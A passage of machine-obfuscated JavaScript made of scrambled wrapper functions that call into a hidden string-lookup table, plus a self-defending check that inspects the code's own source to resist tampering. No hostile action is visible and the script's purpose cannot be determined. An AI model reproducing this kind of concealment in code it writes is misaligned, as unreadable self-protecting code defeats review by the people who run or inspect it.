_0x57ed04(_0x5ccf03,_0x527b86,_0x4f919f,_0x24c16c,_0x464c52){return _0x165424(_0x5ccf03-0x1cb,_0x464c52-0xa5,_0x4f919f-0xf6,_0x24c16c,_0x464c52-0x1d5);}return _0x4f6715[_0x57ed04(0x7b9,0x5c6,0xc9d,'Fo3T',0x98f)](_0x4e240d,_0x5efe94);},'VpqrN':function(_0x2277cb,_0x3af442){function _0x928b48(_0x3ff488,_0x307fc3,_0x49acc3,_0x1effc1,_0x37c912){return _0x571839(_0x3ff488-0x90,_0x3ff488,_0x49acc3-0x1f6,_0x1effc1-0xb,_0x37c912-0xe0);}return _0x4f6715[_0x928b48('Q7P$',0xa42,0xa32,0xbec,0xb1f)](_0x2277cb,_0x3af442);},'SgBcs':function(_0x216a3b,_0x4a22db){function _0x5aaa8a(_0x4a4d9b,_0x4b90d2,_0x61cee3,_0x4d9dfb,_0x278027){return _0x4faeea(_0x4a4d9b-0x1d4,_0x4a4d9b,_0x61cee3-0x110,_0x4d9dfb-0x14,_0x4b90d2-0x334);}return _0x4f6715[_0x5aaa8a('kjFO',0xcfc,0xb4d,0xb59,0xbdf)](_0x216a3b,_0x4a22db);},'ErRHH':function(_0x2fe6d8,_0x599071){function _0x2711b8(_0xb2ebe7,_0x147cd3,_0x2f13a4,_0x855b5f,_0x478694){return _0x107d5a(_0xb2ebe7-0xef,_0x147cd3-0xbc,_0x478694-0x3,_0x855b5f-0xe6,_0x147cd3);}return _0x4f6715[_0x2711b8(0x35d,'#rRa',-0x26,-0x5,0x5ee)](_0x2fe6d8,_0x599071);},'mhaKS':function(_0x563fc8,_0x969e0b){function _0x36a577(_0x4fc89a,_0x48090a,_0x1912af,_0x5b1281,_0x4548a1){return _0x4faeea(_0x4fc89a-0x1c5,_0x1912af,_0x1912af-0x15c,_0x5b1281-0x4b,_0x4fc89a- -0x2f0);}return _0x4f6715[_0x36a577(0x5be,0x9e8,'pyBw',0x6d2,0x4f6)](_0x563fc8,_0x969e0b);},'Lazqx':function(_0x50de88,_0xe2805b){function _0x213c5f(_0x4cd1a2,_0x42dd51,_0x2c2b59,_0x356e20,_0x1360c7){return _0x4faeea(_0x4cd1a2-0x1c,_0x1360c7,_0x2c2b59-0x15f,_0x356e20-0x1c7,_0x356e20-0x42);}return _0x4f6715[_0x213c5f(0x6b8,0x2cb,0x234,0x425,'CoEm')](_0x50de88,_0xe2805b);},'DTfhQ':function(_0x1fd6b4,_0x385742){function _0x5bbbd(_0xcca873,_0x322d25,_0x263f55,_0x2cf2e1,_0x343c8e){return _0x165424(_0xcca873-0xe2,_0xcca873-0x2e5,_0x263f55-0x38,_0x263f55,_0x343c8e-0x89);}return _0x4f6715[_0x5bbbd(0xbdd,0x9aa,'nbxw',0xd22,0x7a6)](_0x1fd6b4,_0x385742);},'ZVNZC':function(_0x5a589c,_0x16b47a){function _0x1936e5(_0x568c43,_0x25a078,_0x820109,_0x3fd6c0,_0x22feba){return _0x165424(_0x568c43-0x114,_0x22feba- -0x225,_0x820109-0x1e7,_0x820109,_0x22feba-0x147);}return _0x4f6715[_0x1936e5(0xac2,0x693,'pyBw',0x81e,0xade)](_0x5a589c,_0x16b47a);},'TjCVL':function(_0x468888,_0x5a6e2b){function _0x2d78a9(_0x380f7a,_0x111b8c,_0x28b1a6,_0x1fe3c9,_0x332e8a){return _0x2e3f71(_0x380f7a-0xda,_0x332e8a,_0x28b1a6-0x262,_0x1fe3c9-0x4c,_0x332e8a-0x16d);}return _0x4f6715[_0x2d78a9(0x3e3,0x7e3,0x9f6,0xe11,'P]oW')](_0x468888,_0x5a6e2b);},'eVCje':function(_0x2ee822,_0x1163ef){function _0x3414cb(_0x1c529d,_0x545195,_0x3b37de,_0x3e9997,_0x4662a4){return _0x2e3f71(_0x1c529d-0x152,_0x3e9997,_0x545195-0x12e,_0x3e9997-0x155,_0x4662a4-0xa9);}return _0x4f6715[_0x3414cb(0x1fe,0x1ce,0x428,'N)n#',0x240)](_0x2ee822,_0x1163ef);},'zQBrH':function(_0x2a8920,_0x44add4){function _0x577cd1(_0x2154ce,_0x4e704b,_0xff1b2e,_0x28d942,_0x47e697){return _0x165424(_0x2154ce-0x7e,_0x28d942- -0x12,_0xff1b2e-0x83,_0x2154ce,_0x47e697-0x5);}return _0x4f6715[_0x577cd1('PkfW',0x232,0xc5b,0x6d8,0xb92)](_0x2a8920,_0x44add4);},'VJFLi':function(_0x306623,_0x5a9663){function _0x4170fa(_0x2cbe0f,_0x152cb4,_0x11f318,_0x1aec1f,_0x4d579c){return _0x571839(_0x2cbe0f-0x3a,_0x2cbe0f,_0x4d579c- -0x396,_0x1aec1f-0x3a,_0x4d579c-0x1e1);}return _0x4f6715[_0x4170fa('6dPo',0x603,0x146,0x32e,0x1be)](_0x306623,_0x5a9663);},'yGdKg':function(_0x20051b,_0x170d37){function _0xa4aeb3(_0xa52773,_0x231f1c,_0x18dc79,_0x8b5fe9,_0xfd3bbd){return _0x4faeea(_0xa52773-0x54,_0x18dc79,_0x18dc79-0x19b,_0x8b5fe9-0xa4,_0xa52773-0x148);}return _0x4f6715[_0xa4aeb3(0xb00,0xcc6,'NB6@',0xc0b,0x963)](_0x20051b,_0x170d37);},'IBFgd':function(_0x28a001,_0x12c6f6){function _0xa9d5f6(_0x15aa01,_0x469ff8,_0x217eb7,_0x14997c,_0x33ee41){return _0x571839(_0x15aa01-0x17a,_0x14997c,_0x33ee41- -0x30c,_0x14997c-0xe2,_0x33ee41-0xd7);}return _0x4f6715[_0xa9d5f6(0x9e6,0xb87,0x91e,'6aJ*',0xb6b)](_0x28a001,_0x12c6f6);},'VgFsJ':function(_0x5db061,_0x1b7a95){function _0x2e9b92(_0x26924f,_0xd8a566,_0x5c8f6d,_0x423272,_0x22de98){return _0x4faeea(_0x26924f-0x1ba,_0x423272,_0x5c8f6d-0x134,_0x423272-0x14e,_0x26924f- -0x1);}return _0x4f6715[_0x2e9b92(0x92a,0xa6a,0xe3c,'xN#4',0xbaf)](_0x5db061,_0x1b7a95);},'cHxFw':function(_0x432c3c,_0xc7e4b0){function _0x494043(_0x46b519,_0x1b1f8a,_0x27dbc0,_0x43a93b,_0x6b98c0){return _0x4faeea(_0x46b519-0x15a,_0x27dbc0,_0x27dbc0-0x183,_0x43a93b-0x12d,_0x1b1f8a- -0x169);}return _0x4f6715[_0x494043(0x805,0x752,'WQ72',0x6d9,0x657)](_0x432c3c,_0xc7e4b0);},'CYpJy':function(_0x2e5525,_0x34cd46){function _0x58fd71(_0x264212,_0x2c066d,_0x4bef7b,_0x237d0a,_0x304afa){return _0x4faeea(_0x264212-0x19a,_0x264212,_0x4bef7b-0xbb,_0x237d0a-0xac,_0x4bef7b- -0xe8);}return _0x4f6715[_0x58fd71('ij#4',0xdc9,0xa28,0xff2,0x606)](_0x2e5525,_0x34cd46);},'IHkFv':_0x4f6715[_0x4faeea(0x7f1,'[ed6',0x423,-0x16c,0x25a)],'dultZ':_0x4f6715[_0x165424(0xe12,0x9c5,0x3d9,'6CNS',0x72c)],'VHTTu':function(_0x4604e9,_0x3c8a9e){function _0x186407(_0x3fc924,_0x2c8ff0,_0x35e7a6,_0x40d071,_0x42c5da){return _0x2e3f71(_0x3fc924-0x85,_0x3fc924,_0x42c5da-0x5c,_0x40d071-0x34,_0x42c5da-0x30);}return _0x4f6715[_0x186407('I]sE',0x7e,0x5e4,0x154,0x4cb)](_0x4604e9,_0x3c8a9e);},'XjJZp':function(_0xa356f8,_0x308bf9){function _0x237ff7(_0x47ec70,_0x1df5f0,_0x94fc2b,_0x1c2915,_0x11be7a){return _0x571839(_0x47ec70-0xc9,_0x1df5f0,_0x1c2915- -0xc3,_0x1c2915-0x115,_0x11be7a-0x3b);}return _0x4f6715[_0x237ff7(0x71f,'4U9]',0x52c,0x6af,0x8ca)](_0xa356f8,_0x308bf9);},'hQPSp':_0x4f6715[_0x571839(0x72e,'NB6@',0x323,0x26b,0x500)],'HIWpm':function(_0x3f4c8e,_0x216f6c){function _0x4092c5(_0x1d8757,_0x8e5af,_0x37c13b,_0xc72c5b,_0x10b466){return _0x4faeea(_0x1d8757-0xa0,_0x10b466,_0x37c13b-0x1b1,_0xc72c5b-0x9d,_0xc72c5b- -0x238);}return _0x4f6715[_0x4092c5(0x555,0x372,0x403,-0x2a,'P]oW')](_0x3f4c8e,_0x216f6c);},'dpskS':function(_0x588117,_0x36c69c){function _0x1ccbe2(_0x76c047,_0x29b16d,_0x2e95f7,_0x53e153,_0x3eb814){return _0x2e3f71(_0x76c047-0x1d5,_0x2e95f7,_0x3eb814-0x47,_0x53e153-0xcf,_0x3eb814-0x122);}return _0x4f6715[_0x1ccbe2(0x4e6,0x7e9,'CFhP',-0x33e,0x21a)](_0x588117,_0x36c69c);},'ztnTO':function(_0x3cacad,_0x8de4b1){function _0x112ef6(_0x4b8f94,_0x253f9f,_0x317a3e,_0x3fb612,_0x496750){return _0x2e3f71(_0x4b8f94-0x159,_0x317a3e,_0x3fb612-0x1f2,_0x3fb612-0x196,_0x496750-0x40);}return _0x4f6715[_0x112ef6(0x8c9,0xc18,'kjFO',0x6f0,0x1ce)](_0x3cacad,_0x8de4b1);},'lKuxB':function(_0x3e3f2d,_0x175c0a){function _0x4fcf46(_0x38c8f8,_0x3d6f62,_0x429c7e,_0x2283cf,_0x450fcf){return _0x571839(_0x38c8f8-0xeb,_0x38c8f8,_0x2283cf- -0x31,_0x2283cf-0x125,_0x450fcf-0xc7);}return _0x4f6715[_0x4fcf46('BxvU',0xf98,0x635,0xbb1,0x6b9)](_0x3e3f2d,_0x175c0a);},'VsTXH':function(_0x1a4aa9,_0x283ecd){function _0xe2f9e9(_0x3097d2,_0x574102,_0x2f002a,_0x562e05,_0x5157d1){return _0x107d5a(_0x3097d2-0x14b,_0x574102-0xb7,_0x5157d1- -0x621,_0x562e05-0x44,_0x2f002a);}return _0x4f6715[_0xe2f9e9(0x2f0,0x557,')3ec',0x1df,0x3f2)](_0x1a4aa9,_0x283ecd);},'nMZMt':function(_0x5bb958,_0x40ca09){function _0x321501(_0xf521c1,_0x2dc0be,_0xc55da,_0x294fae,_0xd1044c){return _0x2e3f71(_0xf521c1-0x1bf,_0xd1044c,_0xf521c1-0x5d0,_0x294fae-0x143,_0xd1044c-0xeb);}return _0x4f6715[_0x321501(0xf09,0x138b,0x963,0xdeb,'NFmg')](_0x5bb958,_0x40ca09);},'CwCmM':function(_0x5cfbed,_0x2873b9){function _0x11e856(_0x4cc1b0,_0x516acf,_0x16de2c,_0x337e78,_0x130e0b){return _0x165424(_0x4cc1b0-0x5a,_0x516acf- -0xdc,_0x16de2c-0x6b,_0x4cc1b0,_0x130e0b-0x121);}return _0x4f6715[_0x11e856('4uAd',0x899,0x6a2,0xea4,0x30d)](_0x5cfbed,_0x2873b9);},'NYlYD':function(_0x375a62,_0x2ccc97){function _0x1d9fa3(_0x2c64e5,_0x3d8ca3,_0x1c60f5,_0x32d132,_0x59c273){return _0x4faeea(_0x2c64e5-0x19f,_0x32d132,_0x1c60f5-0x174,_0x32d132-0xf4,_0x2c64e5-0x417);}return _0x4f6715[_0x1d9fa3(0xb11,0xa7a,0xd99,'(Qf4',0xfa5)](_0x375a62,_0x2ccc97);},'rVNRY':_0x4f6715[_0x165424(0x615,0x67b,0xc4b,'a[QC',0x21c)],'Tfnaa':_0x4f6715[_0x2e3f71(0x852,'xN#4',0x8f6,0xa64,0xd83)],'fIHtg':_0x4f6715[_0x2e3f71(0x740,'K[Ah',0x2e9,0xd9,-0xf9)],'IPoap':function(_0x263cc8,_0x765acf){function _0x5ab85a(_0x48b158,_0x1330ec,_0x3b20ed,_0x156ae8,_0x3b89c0){return _0x4faeea(_0x48b158-0x17b,_0x3b89c0,_0x3b20ed-0x93,_0x156ae8-0x18f,_0x48b158- -0x37e);}return _0x4f6715[_0x5ab85a(0x45c,0x2db,0x4b6,0x732,'2euE')](_0x263cc8,_0x765acf);},'rYmxZ':function(_0x41da69,_0x3fb75b){function _0x716420(_0x41d552,_0x50cc52,_0x5a3ecf,_0x342d51,_0xac9076){return _0x2e3f71(_0x41d552-0x196,_0x5a3ecf,_0x50cc52-0x643,_0x342d51-0xfb,_0xac9076-0xd1);}return _0x4f6715[_0x716420(0x89f,0x98c,'rQKz',0x52a,0xc62)](_0x41da69,_0x3fb75b);},'PWjwG':function(_0x4f22a8,_0x35cb99){function _0x2d1cb4(_0x40faed,_0x3a5ba6,_0x51ca3b,_0x1475f7,_0x3711b4){return _0x571839(_0x40faed-0x65,_0x1475f7,_0x3711b4-0xff,_0x1475f7-0x191,_0x3711b4-0x15d);}return _0x4f6715[_0x2d1cb4(0xb5a,0x789,0x594,'#rRa',0x881)](_0x4f22a8,_0x35cb99);},'KIAvV':function(_0x429cbc,_0x3b788){function _0x1d25bf(_0x35d2d2,_0x331679,_0x149b38,_0x114228,_0x1169e0){return _0x2e3f71(_0x35d2d2-0x13d,_0x331679,_0x149b38-0x71,_0x114228-0x8c,_0x1169e0-0x19a);}return _0x4f6715[_0x1d25bf(0xb60,'6aJ*',0x7c6,0x2f3,0x803)](_0x429cbc,_0x3b788);},'vrKHb':function(_0x57e379,_0x3f7159){function _0x99cd3(_0x1e5b7d,_0x188391,_0xc87edb,_0x144ec7,_0x4de153){return _0x4faeea(_0x1e5b7d-0x1ef,_0x188391,_0xc87edb-0x199,_0x144ec7-0x17,_0xc87edb-0x36c);}return _0x4f6715[_0x99cd3(0x462,'fU56',0xa02,0xb9f,0x949)](_0x57e379,_0x3f7159);},'ovWDS':_0x4f6715[_0x4faeea(0xac8,'a[QC',0xf1d,0x1155,0xbcd)],'ljPxU':_0x4f6715[_0x4faeea(0x62f,'Q7P$',0x402,-0x174,0x1ca)],'VrvAr':function(_0x3d08f6,_0x3e5caa){function _0x178327(_0x1ea252,_0x211727,_0x2732e0,_0x24ddde,_0x4e574b){return _0x107d5a(_0x1ea252-0x2f,_0x211727-0x135,_0x24ddde- -0x48f,_0x24ddde-0x1e,_0x4e574b);}return _0x4f6715[_0x178327(0x528,0x602,0x935,0x495,'q4R&')](_0x3d08f6,_0x3e5caa);},'mPnHq':_0x4f6715[_0x2e3f71(0x5c2,'K[Ah',0xc6,0x327,0x694)],'xTsqn':function(_0x1890f3,_0x2c7fd9){function _0xc8ec77(_0x8c6b5a,_0x3eb4cf,_0x3f4a59,_0x3caca2,_0x18fe0d){return _0x107d5a(_0x8c6b5a-0x1bf,_0x3eb4cf-0x15a,_0x18fe0d- -0x43,_0x3caca2-0x133,_0x3f4a59);}return _0x4f6715[_0xc8ec77(0x104a,0xf3a,'pyBw',0xc91,0xbfc)](_0x1890f3,_0x2c7fd9);},'DaRmO':_0x4f6715[_0x4faeea(0x650,'6dPo',0x591,0x42f,0x489)],'kcZKS':_0x4f6715[_0x571839(0x764,'jMgB',0x4bb,0x584,0x14)],'bcZIs':_0x4f6715[_0x107d5a(0xf47,0xde0,0xc68,0xf1a,'I]sE')],'GGKwq':_0x4f6715[_0x571839(0x634,'4HER',0x8f0,0x7a6,0x314)],'sBSqR':_0x4f6715[_0x2e3f71(0x593,'6aJ*',0x7cc,0x69b,0x491)],'BQzEJ':_0x4f6715[_0x4faeea(0x2ea,'6aJ*',0xbaa,0x551,0x5a0)],'caRLs':_0x4f6715[_0x2e3f71(0x4af,'[ed6',0x1a4,0x54f,0x41f)],'jjmXD':_0x4f6715[_0x2e3f71(0xca9,'N)n#',0x9f2,0xcb8,0xd30)],'nMviv':_0x4f6715[_0x107d5a(0x11f3,0x12d9,0x106e,0xc36,'G%rD')],'qhlub':_0x4f6715[_0x571839(0x82c,'6dPo',0xcf6,0xa64,0xd18)],'pXTyJ':_0x4f6715[_0x2e3f71(-0x35d,'BxvU',-0x1b7,-0x710,-0x1c)],'ARLjJ':function(_0x5835a8,_0x27e4ae){function _0x1e504d(_0x19dbe2,_0x186600,_0x5e26ad,_0x299daf,_0x2598ab){return _0x165424(_0x19dbe2-0x11,_0x19dbe2- -0x16c,_0x5e26ad-0x28,_0x299daf,_0x2598ab-0xcb);}return _0x4f6715[_0x1e504d(0x57,-0x36e,0x40a,'#S]^',-0xdc)](_0x5835a8,_0x27e4ae);},'UDjBl':_0x4f6715[_0x571839(0x490,'4U9]',0x93f,0xf2e,0x555)],'jDjBo':_0x4f6715[_0x107d5a(0xebc,0xc0e,0xc09,0xf24,'4uAd')],'zHEtG':_0x4f6715[_0x165424(0x3f4,0x97d,0xa86,'BuhP',0xe1c)],'GwLcY':function(_0x3ebaa1,_0x248f61){function _0xb330e3(_0xde0ad5,_0x407bd7,_0x263ea8,_0x553f23,_0x4867fc){return _0x107d5a(_0xde0ad5-0x101,_0x407bd7-0x7c,_0xde0ad5- -0x25a,_0x553f23-0x86,_0x407bd7);}return _0x4f6715[_0xb330e3(0xaa2,'CoEm',0xf58,0x592,0xa12)](_0x3ebaa1,_0x248f61);},'pbafc':_0x4f6715[_0x2e3f71(0x5ec,'q4R&',0x2c3,0x436,-0xa7)],'jDQnZ':_0x4f6715[_0x107d5a(0xfd7,0x837,0xc9c,0x11ff,'#rRa')],'bDUzG':_0x4f6715[_0x165424(0x287,0x2db,-0x3e,'#rRa',0x410)]};function _0x571839(_0x3c0aee,_0x47d5a2,_0x927b04,_0x582898,_0x25c577){return _0xaea643(_0x3c0aee-0x9f,_0x47d5a2,_0x927b04-0x178,_0x927b04- -0xa7,_0x25c577-0x179);}function _0x4faeea(_0x23fab4,_0x194f15,_0x33a8a9,_0x5d417a,_0x15141a){return _0xaea643(_0x23fab4-0xc,_0x194f15,_0x33a8a9-0x1b6,_0x15141a- -0x215,_0x15141a-0xef);}if(_0x4f6715[_0x4faeea(0x213,'BuhP',0x33f,-0x73,0x25f)](_0x4f6715[_0x107d5a(0x103,0x9a5,0x5da,0xb38,'j61O')],_0x4f6715[_0x107d5a(0xcf3,0x6fc,0x968,0x8e1,')3ec')])){if(_0x52dc58)return _0x580786;else vcBbAv[_0x4faeea(0x8a5,'4HER',0xe91,0x883,0xd46)](_0x358550,0x11eb+-0x1090+-0x15b);}else{var _0x4e0a86=_0x4f6715[_0x165424(0x413,0x924,0xe7e,'4uAd',0xafd)](_0x1020ac,this,function(){function _0x382c44(_0x192820,_0xe56096,_0x369762,_0x34f257,_0x517607){return _0x2e3f71(_0x192820-0xa6,_0xe56096,_0x369762-0x39,_0x34f257-0x1f1,_0x517607-0x157);}function _0x583c29(_0x4a60ec,_0x421b55,_0x36306c,_0x4e9158,_0x34ffb8){return _0x107d5a(_0x4a60ec-0x1a7,_0x421b55-0x1a3,_0x4a60ec-0x95,_0x4e9158-0x166,_0x34ffb8);}function _0x1d43a3(_0x178c56,_0x5694b0,_0x4ff8d8,_0x45b1c7,_0x33a1a2){return _0x571839(_0x178c56-0x188,_0x4ff8d8,_0x45b1c7- -0x134,_0x45b1c7-0x54,_0x33a1a2-0x8a);}function _0x4d6f4c(_0xd12a19,_0xa1c940,_0x5a48f7,_0x4822ad,_0x1e15df){return _0x165424(_0xd12a19-0x10b,_0x5a48f7-0x1ad,_0x5a48f7-0x17e,_0xd12a19,_0x1e15df-0x8c);}function _0x2e625b(_0x15dbef,_0xeea60e,_0x51faca,_0x5f044d,_0x3dd849){return _0x165424(_0x15dbef-0x14c,_0x5f044d-0x73,_0x51faca-0x10b,_0xeea60e,_0x3dd849-0x146);}if(_0x4f6715[_0x4d6f4c('PkfW',0x866,0xd3a,0x8cf,0x8e6)](_0x4f6715[_0x382c44(0x2f1,'rQKz',-0x95,-0x25a,-0x47e)],_0x4f6715[_0x4d6f4c('NB6@',0xef3,0x962,0x77e,0xc08)])){var _0x3083f8=_0x3500d7[_0x2e625b(0x816,'Q7P$',0x37a,0x5a5,0x529)](_0x2e1196,arguments);return _0x1b338d=null,_0x3083f8;}else return _0x4e0a86[_0x2e625b(0x9dc,'3mp5',0x353,0x700,0xa47)+_0x382c44(0x717,'j61O',0x967,0xf63,0x61e)]()[_0x4d6f4c('[ed6',0x1326,0xd8e,0x7c4,0xcfe)+'h'](_0x4f6715[_0x1d43a3(0x863,0x4c8,'4uAd',0x693,0xae)])[_0x4d6f4c('N)n#',0x4a7,0x9cf,0xe07,0x758)+_0x1d43a3(0xcdf,0xe94,'Fo3T',0xd22,0xeb1)]()[_0x2e625b(0xe09,'v3Q4',0x698,0xa8b,0x6b8)+_0x583c29(0xa72,0xc0b,0xc0e,0xae0,'4HER')+'r'](_0x4e0a86)[_0x4d6f4c('(Qf4',0x6f0,0xc39,0x1074,0x124c)+'h'](_0x4f6715[_0x382c44(0x7b2,'K[Ah',0x1c5,-0x1f9,0x319)]);});_0x4f6715[_0x571839(-0x235,'nbxw',0x316,0x122,-0x28f)](_0x4e0a86),(function(){function _0x492626(_0x6b8bef,_0xac5552,_0x2859a6,_0x4010c7,_0x438dc0){return _0x165424(_0x6b8bef-0x18,_0xac5552-0x1b4,_0x2859a6-0xef,_0x6b8bef,_0x438dc0-0x2c);}function _0x368f2d(_0x42185f,_0x47fe19,_0x374526,_0x5de894,_0x393e9c){return _0x2e3f71(_0x42185f-0xe3,_0x42185f,_0x5de894-0x3f0,_0x5de894-0x98,_0x393e9c-0x1c5);}function _0x2632bf(_0x49df4f,_0x24e644,_0x52a52a,_0x108aaf,_0x500dd7){return _0x4faeea(_0x49df4f-0x117,_0x500dd7,_0x52a52a-0x104,_0x108aaf-0x17d,_0x49df4f-0x31c);}function _0x384345(_0x4fbf25,_0x11e533,_0x1d3e34,_0x17db80,_0x37ab1d){return _0x2e3f71(_0x4fbf25-0x4d,_0x37ab1d,_0x4fbf25-0x6d2,_0x17db80-0xd0,_0x37ab1d-0x148);}var _0x40f72b={'GmIfw':_0x4f6715[_0x2632bf(0x540,0xd3,0x94b,-0x5d,'QjOf')],'ATvuV':_0x4f6715[_0x118720(0x947,0x51d,'BxvU',0x6a4,0x4bc)],'ZUPar':function(_0x1f2810,_0x2a33d1){function _0x10b6d9(_0x9bb96e,_0x4590e8,_0x40b29f,_0x515c0d,_0x6aea3){return _0x118720(_0x4590e8-0x361,_0x4590e8-0x136,_0x6aea3,_0x515c0d-0x1e0,_0x6aea3-0x1d5);}return _0x4f6715[_0x10b6d9(0x697,0x372,-0xae,0x595,'#S]^')](_0x1f2810,_0x2a33d1);},'czoLq':_0x4f6715[_0x2632bf(0xcb9,0x7e2,0x96e,0xd11,'Fo3T')],'XGoRI':function(_0x3ae51f,_0x3f5d2c){function _0x4209cf(_0x257234,_0x4ff9af,_0x1a2f3d,_0x5a02f3,_0x1bb9ca){return _0x118720(_0x1a2f3d- -0x15,_0x4ff9af-0xda,_0x4ff9af,_0x5a02f3-0x11a,_0x1bb9ca-0x1ce);}return _0x4f6715[_0x4209cf(0xa11,'!)Ed',0x986,0xed1,0xace)](_0x3ae51f,_0x3f5d2c);},'WUtYo':_0x4f6715[_0x118720(-0x18,0x256,'4uAd',-0x1b,0x296)],'SGBlo':_0x4f6715[_0x2632bf(0xc08,0xd6f,0xaf9,0xb7f,'yfc6')],'TiZAD':function(_0x2a2d84){function _0x263a57(_0xd37ba9,_0x1befd0,_0x140836,_0x16f2b5,_0x46bced){return _0x2632bf(_0x1befd0- -0xa9,_0x1befd0-0x62,_0x140836-0x34,_0x16f2b5-0x75,_0xd37ba9);}return _0x4f6715[_0x263a57('(Qf4',0x4b0,0xc5,-0x108,0x5e)](_0x2a2d84);},'MLhii':function(_0x5950f8,_0x28bacc,_0x4220b4){function _0x894e13(_0x4176f8,_0x1e0000,_0x850d8a,_0x5a56ce,_0x41af64){return _0x2632bf(_0x1e0000- -0x203,_0x1e0000-0x83,_0x850d8a-0xbd,_0x5a56ce-0x155,_0x850d8a);}return _0x4f6715[_0x894e13(0xb8d,0xb2a,'j61O',0xee6,0xde7)](_0x5950f8,_0x28bacc,_0x4220b4);}};function _0x118720(_0x487d32,_0x2352ab,_0x31b8d6,_0x182392,_0x2943ad){return _0x2e3f71(_0x487d32-0xae,_0x31b8d6,_0x487d32- -0x4f,_0x182392-0x64,_0x2943ad-0x1e4);}if(_0x4f6715[_0x2632bf(0x5c8,0x65c,0x5c8,0x849,'WQ72')](_0x4f6715[_0x492626('j61O',0x41c,0x734,0x686,-0x8a)],_0x4f6715[_0x368f2d('nbxw',0xa0a,0x9ef,0xc1b,0xd56)]))_0x4f6715[_0x2632bf(0xf07,0x9d7,0x112f,0xc33,'6aJ*')](_0x508f12,this,function(){function _0x5d131c(_0x3f143c,_0x202cc0,_0x544e02,_0x4d4ef9,_0x38853c){return _0x384345(_0x544e02- -0x492,_0x202cc0-0xd1,_0x544e02-0x46,_0x4d4ef9-0x42,_0x3f143c);}function _0x5ace4d(_0x31c3b5,_0x294cfe,_0xb71c0f,_0x2459a2,_0x47826){return _0x2632bf(_0x2459a2- -0x5f5,_0x294cfe-0x18f,_0xb71c0f-0x48,_0x2459a2-0x11b,_0xb71c0f);}function _0x424d1e(_0x241f1e,_0x10caae,_0x1d534f,_0xdb1881,_0x417d2d){return _0x118720(_0x1d534f-0x56a,_0x10caae-0x68,_0x241f1e,_0xdb1881-0x1db,_0x417d2d-0x1a1);}var _0x274194={'WXIPH':_0x361c33[_0x4a9e94(0x622,0x800,0x592,0x973,'#S]^')],'yQyjU':function(_0x445be9,_0x564266){function _0x2000f5(_0x599ad6,_0x2d201d,_0x18dee3,_0x3be483,_0x32dd86){return _0x4a9e94(_0x599ad6-0xcb,_0x2d201d-0x52,_0x18dee3-0x1ac,_0x3be483-0x2,_0x599ad6);}return _0x361c33[_0x2000f5('K[Ah',0x1009,0xd9c,0xacf,0xe58)](_0x445be9,_0x564266);},'FgXkW':function(_0x5391b8,_0xe0c689){function _0x330890(_0x40fc94,_0x477903,_0x5c58c7,_0x4b08d8,_0x1c0d85){return _0x4a9e94(_0x40fc94-0x6,_0x477903-0xb,_0x477903- -0xb6,_0x4b08d8-0xe7,_0x1c0d85);}return _0x361c33[_0x330890(0x73a,0x378,0x7d0,-0x20b,'G%rD')](_0x5391b8,_0xe0c689);},'aaRhC':function(_0x2fca58,_0x5db014){function _0x1a51ea(_0x2a1a3f,_0x46afd0,_0x2f1228,_0x535485,_0x4cd1b1){return _0x4a9e94(_0x2a1a3f-0x49,_0x46afd0-0xea,_0x4cd1b1-0x3f0,_0x535485-0xc0,_0x2f1228);}return _0x361c33[_0x1a51ea(0xc42,0xb36,'#rRa',0x1479,0xee7)](_0x2fca58,_0x5db014);},'UVYLQ':function(_0x310acb,_0x3d5cce){function _0x3fd2cb(_0x3efb84,_0x4d6bca,_0x569a80,_0x3d0be0,_0x19b559){return _0x4a9e94(_0x3efb84-0x1c3,_0x4d6bca-0x139,_0x4d6bca-0x334,_0x3d0be0-0x86,_0x3efb84);}return _0x361c33[_0x3fd2cb('I]sE',0xdc8,0x994,0xea5,0x1269)](_0x310acb,_0x3d5cce);},'cBRKo':_0x361c33[_0x4a9e94(0x1b6,0x566,0x2ce,0x386,'P]oW')],'CgLQZ':_0x361c33[_0x4a9e94(0x556,0xca,0x19c,-0x228,'q4R&')],'pnirh':_0x361c33[_0x5ace4d(0x562,0x47c,'xN#4',0x585,0x9)],'FyWcq':_0x361c33[_0x5ace4d(-0x43e,0x72,'CFhP',0x88,0x65d)],'vKkTU':function(_0xee76a7,_0x2247d9){function _0x1e46f3(_0x121aa5,_0x43661b,_0x2dc56a,_0x241213,_0x2019b3){return _0xcedaf0(_0x2dc56a- -0x249,_0x43661b-0xae,_0x2dc56a-0x20,_0x43661b,_0x2019b3-0x9e);}return _0x361c33[_0x1e46f3(0x75b,'j61O',0x6ef,0x22d,0xa5a)](_0xee76a7,_0x2247d9);},'jaDle':function(_0x2cfa1e,_0x2e85bd){function _0x3c1c7e(_0x1ff946,_0x2e8dfd,_0x257156,_0x1d2dc1,_0x541db8){return _0xcedaf0(_0x257156- -0x266,_0x2e8dfd-0x46,_0x257156-0x2a,_0x541db8,_0x541db8-0x127);}return _0x361c33[_0x3c1c7e(0x1c8,0xa81,0x4bd,0x14a,'I]sE')](_0x2cfa1e,_0x2e85bd);},'PkUzu':function(_0x5e79af,_0x13c51e){function _0x4d0b7e(_0x4cfea3,_0x1e1fee,_0x2230a8,_0x54506a,_0x12ceae){return _0x4a9e94(_0x4cfea3-0x49,_0x1e1fee-0x19f,_0x12ceae-0x1b7,_0x54506a-0x148,_0x2230a8);}return _0x361c33[_0x4d0b7e(0x133,0x972,'N)n#',0x963,0x589)](_0x5e79af,_0x13c51e);},'fXPWd':function(_0xdc2d7b,_0xdda164){function _0x225784(_0x2c7d50,_0x2c34c5,_0x86f40e,_0x1f799e,_0x3dd3ab){return _0x5d131c(_0x1f799e,_0x2c34c5-0x9e,_0x86f40e- -0x57,_0x1f799e-0x12a,_0x3dd3ab-0x1bc);}return _0x361c33[_0x225784(0x861,0x46b,0x6a8,'(Qf4',0x74d)](_0xdc2d7b,_0xdda164);},'Yqgnd':function(_0x3e7836,_0x146065){function _0x369177(_0x237e45,_0x569751,_0x3c4d1f,_0x3fe1e8,_0x4bfd03){return _0x424d1e(_0x3c4d1f,_0x569751-0x1e3,_0x569751- -0x3b2,_0x3fe1e8-0xc8,_0x4bfd03-0x83);}return _0x361c33[_0x369177(0x3b0,0x38f,'pyBw',-0x271,-0x1af)](_0x3e7836,_0x146065);},'znrVd':function(_0x1bf793,_0x1b135d){function _0x4d3402(_0x35d86a,_0x5554a7,_0x24593c,_0xd461ad,_0x5e55bf){return _0x4a9e94(_0x35d86a-0x112,_0x5554a7-0x85,_0x5e55bf-0x36,_0xd461ad-0x121,_0x5554a7);}return _0x361c33[_0x4d3402(0x5ba,'3%cS',0xcdf,0xe88,0xb83)](_0x1bf793,_0x1b135d);},'nTRCo':function(_0x5051a1,_0x44ffa7){function 